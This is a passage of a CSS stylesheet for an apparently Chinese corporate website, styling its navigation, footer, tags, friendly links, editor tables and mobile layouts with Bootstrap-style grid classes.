.grey-btn:focus {
    background-color: #ccc;
}

/*在线留言订购*/
.feedback {
    margin-top: 50px;
}
.form-horizontal .form-group{
    margin-right: -10px;
    margin-left: -10px;
}
.codeimg{
    margin: 0px 0px -10px -18px;
}

/*上一个下一个*/
.point{
    clear: both; 
    margin:20px 0px 40px 0px;
    padding-bottom: 40px;
    line-height:22px;
  }
.point span.to_prev{
    text-align:center;
}
.point span.to_prev a{
    color:#337AB7;
}
.point span.to_prev a:hover{
    color: #1bc100;
}
.point span.to_next{
    text-align:center;
}
.point span.to_next a{
    color:#337AB7;
}
.point span.to_next a:hover{
    color: #1bc100;
}

/*标签样式*/
.tags{
    margin: 18px 0px 10px 0px;
}
.tags a{
    margin: 0px 5px 8px 0px;
}
.tags_list{
    padding: 5px 10px 100px 10px;
}
.tags_ul{
    margin-top: 0px;
}
.tags_ul li{
    line-height: 28px;
    margin-bottom: 8px;
    padding-bottom: 10px;
}
.tags_ul h3{
    font-size: 14px;
    padding: 0px;
    margin: 0px;
    line-height: 20px;
}
.tags_ul p{
    font-size: 13px;
    padding: 0px;
    margin: 0px;
    color: #777;
    line-height: 20px;
    padding-top: 8px;
}

/*网站地图*/
ul.ul_sitemap{
    margin: 30px 0px 40px 30px;
}
ul.ul_sitemap li{
    list-style: none;
    line-height: 26px;
    clear: both;
 }
ul.ul_sitemap li a{
    color: #7d7d7d;
}
li.small_li_sitemap{
    clear: both;
    padding-left: 12px;
}
li.small_li2_sitemap{
    float: left;
    padding-left: 20px;
 }

/*首页-友情链接*/
.link_box{
    background-color: #1a1a1d;
    padding: 20px 0px 10px 0px;
    text-align: center;
    color: #999999;
    font-size: 13px;
}
.link_box a{
    color: #999999;
    padding:0px 0px 0px 10px;
    font-size: 13px;
}
.link_box a:hover{
    text-decoration: none;
    color: #fff;
}
.link_box a:last-child{
    border-right:0px;
}
.link_box button{
    display: none;
}
.link_title{
    font-size: 13px;
    margin-right: -6px;
}
.link_title:after{
    content:"：";
}

/*首页-TAGS标签*/
.tags_box{
    background-color: #1a1a1d;
    padding: 5px 0px 20px 0px;
    text-align: center;
    color: #999999;
    font-size: 13px;
  }
.tags_box a{
    color: #999999;
    padding:0px 2px 0px 8px;
    font-size: 13px;
  }
.tags_box a:hover{
    text-decoration: none;
    color: #fff;
 }
.tags_box a:last-child{
    border-right:0px;
}
.tags_box button{
    display: none;
}
.tags_title{
    font-size: 13px;
    margin-right: -6px;
 }
.tags_title a{
    padding:0px;
}
.tags_title:after{
    content:"：";
}

/*底部信息*/
footer{
    margin-top: 20px;
    color:#9a9a9a;
    padding:60px 0px 40px 0px;
    background-color: #000040;
}
.footer_logo{
    max-width: 196px;
}
.footer_logo_text{
    width: 196px;
    text-align: center;
    margin-top: 15px;
    padding-top: 12px;
    border-top: 1px solid #5f5f5f;
    line-height: 24px;
}
.footer_contact a{
    color: #999999;
}
.footer_contact a:hover,
.footer_contact a:focus{
    color: #fff;
    text-decoration: none;
}
/*底部分类*/
.footer_menu a{
    color: #999999;
}
.footer_menu a:hover{
    color: #fff;
    text-decoration: none;
}
.footer_menu_first{
    font-weight: bold;
    font-size: 16px;
    color: #fff;
}
.footer_menu_first a{
    color: #e6e4e4;
}
.footer_qrcode{
    max-width: 130px;
}
.footer_qrcode_text{
    width: 130px;
    text-align: center;
    margin-top: 15px;
}

/*底部翻译*/
.translate{
    background-color: #000040;
    padding: 0px 0px 30px 0px;
}
.translate_btn{
    width:110px;
    margin: 0 auto;
}

/*UEditor编辑器前端表格样式*/
table{
    margin-bottom:10px;
    border-collapse:collapse;
    display:table;
}
td,th{
    padding: 5px 10px;
    border: 1px solid #DDD;
}
caption{
    border:1px dashed #DDD;
    border-bottom:0;
    padding:3px;
    text-align:center;
}
th{
    border-top:1px solid #BBB;
    background-color:#F7F7F7;
}
table tr.firstRow th{
    border-top-width:2px;
}
.ue-table-interlace-color-single{
    background-color: #fcfcfc;
  } 
.ue-table-interlace-color-double{
    background-color: #f7faff;
}
td p{
    margin:0;
    padding:0;
}
.bshare-custom.icon-medium-plus,
.bshare-custom.icon-large{
    width: 230px;
    float: left;
}


/*大屏幕样式*/
@media screen and (min-width: 769px) {
    .logo {
      margin:10px 0px 0px 0px;
      max-width:330px;
      max-height: 60px;
    }
    /*导航样式*/
    .navbar {
      margin: 0px;
      margin-top: 33px;
      border:none;
      background-color: #fff;
      min-height: 70px;
      transition: 0.1s;
    }
    .navbar-nav{
      float:right;
    }
    .navbar-nav > li {

    }
    .navbar-nav > li:first-child {
    }
    .navbar-nav > li:last-child {
    }
    .navbar-nav > li > a {
      text-align: center;
    }
    .navbar-default .navbar-nav > li > a {
      color: #333;
      padding-top: 30px;
      padding-bottom:30px;
      transition: none;
    }
    .navbar-default .navbar-nav > li > a:hover,
    .navbar-default .navbar-nav > li > a:focus,
    .navbar-default .navbar-nav > li > a.active,
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
    background-color:#50d83a;
    color: #fff; 
    }
    .navbar-brand {
      display: none;
    }
    .flash{
      margin-top: 78px;
    }

    /*导航-触发滚动*/
    .navbar-up{
      margin-top:0px;
      min-height: 70px;
      opacity: 0.95;
    }
    .navbar-up ul.navbar-nav > li > a {
      padding-top: 30px;
      padding-bottom:30px;
    }
    .flash-up{
      margin-top:20px;
    }

    /*导航二级菜单*/
    .nav_small {
      background-color:#50d83a;
      background-color: rgba(80,216,58,0.9);
      padding: 10px 0px;
      padding-bottom: 15px;
      border-radius: 0px;
      border: none;
      box-shadow: none;
    }
    .nav_small > li > a {
      line-height:20px;
      padding: 7px 0px;
      text-align:
      center; color: #fff;
      font-size: 13px;
    }
    .nav_small > li > a:hover {
      color: #fff;
      background-color: #1ca006;
    }
    #app_menudown,
    #search_btn {
      display:none;
    }
    .mfoot_box {
      display:none;
    }
}

/*小屏幕样式*/
@media screen and (max-width: 768px) {
    .top_welcome,
    .top_tel {
      display: none;
    }
    .logo {
      margin:7px 0px 0px 10px;
      max-width:180px;
      max-height: 36px;
    }
    .navbar {
      margin: 0px;
      border:0px;
      margin-top: 32px;
      min-height: 50px;
      background-color: #fff;
    }
    .navbar-default .navbar-brand {
      color: #0066d9;
      font-size: 16px;
    }
    .navbar-default .navbar-brand:hover,
    .navbar-default .navbar-brand:focus {
      color: #fff;
    }
    .navbar-toggle {
      border:none;
    }
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
      border:none;
    }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: #fff;
    }
    .navbar-default .navbar-toggle .icon-bar {

    }
    .navbar-default .navbar-nav {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    .navbar-default .navbar-nav > li:last-child{
      border: none;
    }
    .navbar-default .navbar-nav > li > a,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #000;
    }
    .navbar-default .navbar-nav > li > a:hover,
     .navbar-default .navbar-nav > li > a:focus,
     .navbar-default .navbar-nav > .active > a, 
     .navbar-default .navbar-nav > .active > a:hover, 
     .navbar-default .navbar-nav > .active > a:focus,
     .navbar-default .navbar-nav > .open > a, 
     .navbar-default .navbar-nav > .open > a:hover, 
     .navbar-default .navbar-nav > .open > a:focus,
     .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
      background-color: #50d83a; color: #fff;
    }
    #app_menudown {
      position: absolute;
      top:0px;
      right:0px;
      font-size: 16px;
    }
    #app_menudown:hover {
      background-color: #50d83a;
    }
    .flash img{
        margin-top: 47px;
    }

    /*导航-触发滚动*/
    .navbar-up{
      margin-top:0px;
      opacity: 0.95;
    }

    /*手机-首页产品*/
    .product_head h2 {
        margin-top: 40px; 
        font-size: 25px; 
    }
    .product_head p {
        display: none;
    }
    .product_img {
        min-height: 180px;
    }
    .product_list2 div.product_img{
        min-height: 180px;
    }

    /*手机-首页案例*/
    .case_head h2 {
        margin-top: 0px;
        font-size: 26px; 
    }
    .case_head p {
        display: none;
    }
    .case_title a{
        font-weight: normal;
        font-size: 14px;
    }
    .case_img {
        min-height: 140px;
    }
    .case_list2 div.case_img {
        min-height: 180px;
    }

    /*手机-四大优势*/
    .advantage_head h2{
        font-size:24px;
    }
    .advantage_h3{
        text-align: center;
        font-size: 16px;
    }
    .advantage_h3 a{
        text-align: center;
    }
    .advantage_p{
        text-align: center;
        padding-bottom: 15px;
    }
    .advantage_img{
        float: none;
        display: block;
        margin: 30px auto 0px auto;
    }

    /*手机-首页公司简介*/
    .about_head{
        margin-bottom: 25px;
        margin-top: 0px;
    }
    .about_head h2{
        margin-top: 25px; 
        font-size: 26px; 
    }
    .about_head p{
        font-size: 14px; 
        margin-top:8px;
    }
    .about_img{
        max-height: auto;
        width: 100%;
    }
    .about_h3{
        font-size: 42px;
        margin-top: 30px;
    }
    .about_content{
        margin-top:0px;
    }
    .about_btn{
        display: block;
        width: 200px;
        margin: 0 auto;
        margin-top: 20px;
        margin-bottom: 20px;
    }

    /*手机-首页新闻*/
    .news_head{
        margin-bottom: 35px;
    }
    .news_head h2{
        margin-top: 30px; 
        font-size: 26px; 
    }

    /*手机-首页合作客户*/
    .cooperation_head{
        margin-top: 40px;
    }
    .cooperation_head h2{
        font-size: 26px; 
    }
    .cooperation_head p{
        font-size: 12px; 
        margin-top:8px;
    }
    .cooperation_img{
        min-height: 120px;
    }

    .page_bg{
        display: none;
    }
    .bread_bg{
        background-color: #fdfdfd;
        margin-top: 50px;
    }
    .right_new_time{
        display: none;
    }
    .right_contents img,
    .product_con img,
    .photo_con img {
        max-width: 100%;
    }
    .feedback{
        margin-top:20px;
    }
    .proinfo_box {
        margin-bottom: 80px;
    }
    #pic-page a img {
        width:35px;
    }
    #cmsFloatPanel{
        display: none;
    }
    .point span.to_prev,
    .point span.to_next {
        text-align:left;
        padding-bottom: 8px;
    }

    /*手机-底部信息*/
    footer {
        padding-top: 40px;
        padding-bottom:25px;
    }
    .footer_logo,
    .footer_logo_text {
        display: none;
    }
    .footer_contact {
        margin-bottom:30px;
    }
    .footer_qrcode{
        display: block;
        max-width: 130px;
        margin: 0 auto;
        margin-top: 25px;
    }
    .footer_qrcode_text {
        width: 130px;
        margin: 0 auto;
        margin-top: 10px;
        margin-bottom: 35px;
    }

    /*手机-友情链接*/
    .link_box {
        padding-left: 7px;
    }
    .link_box a {
        display: block;
        border-right:0px;
        padding:4px 0px;
    }
    .link_title{
        display: block;
    }
    .link_title:after {
        content:"";
    }
    .link_box button{
        display: inline-block;
        background-color: transparent;
        border: none;
        float: right;
        margin-top: -20px;
    }
    .link_box button:hover,
    .link_box button:focus{
        color: #50d83a;
    }
    .link_list{
        display: none;
        padding-top: 7px;
    }

    /*手机-Tags标签*/
    .tags_box{
        padding-left: 7px;
        margin-bottom: 50px;
    }
    .tags_box a{
        display: block;
        border-right:0px;
        padding:4px 0px;
    }
    .tags_title{
        display: block;
    }
    .tags_title:after{
        content:"";
    }
    .tags_box button{
        display: inline-block;
        background-color: transparent;
        border: none;
        float: right;
        margin-top: -20px;
      }
    .tags_box button:hover,
    .tags_box button:focus{
        color: #50d83a;
    }
    .tags_rows{
        display: none;
        padding-top: 7px;
     }

    /*手机-底部按钮*/
    .mfoot_box{
        background-color: #fafafa;
    }
    .mfoot_nav {
        width:25%;
        float:left;
        background-color: #fafafa;
        text-align:center;
        color:#898989;
    } 
    .mfoot_nav:hover,
    .mfoot_nav:focus {
        background-color: #e4e4e4;
        cursor:pointer;
    }
    .mfoot_nav a {
        color:#898989;
        display:block;
    }
    .mfoot_nav a:hover,
    .mfoot_nav a:focus{
       text-decoration:none;
    }
    .mfoot_nav span {
        display:block;
        padding:3px 0px 0px 0px;
    }
    .mfoot_share {
        width: 240px;
        padding: 5px;
    }
    .mfoot_eshare {
        width: 200px;
        padding: 5px;
    }
}

@media screen and (max-width: 767px) {
    .copyright_p{display:none;}
}

/*320px到768px*/
@media screen and (min-width:320px) and (max-width:768px) {
    .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
      float: left;
    }
    .col-mm-12 {
      width: 100%;
    }
    .col-mm-11 {
      width: 91.66666667%;
    }
    .col-mm-10 {
      width: 83.33333333%;
    }
    .col-mm-9 {
      width: 75%;
    }
    .col-mm-8 {
      width: 66.66666667%;
    }
    .col-mm-7 {
      width: 58.33333333%;
    }
    .col-mm-6 {
      width: 50%;
    }
    .col-mm-5 {
      width: 41.66666667%;
    }
    .col-mm-4 {
      width: 33.33333333%;
    }
    .col-mm-3 {
      width: 25%;
    }
    .col-mm-2 {
      width: 16.66666667%;
    }
    .col-mm-1 {
      width: 8.33333333%;
    }
}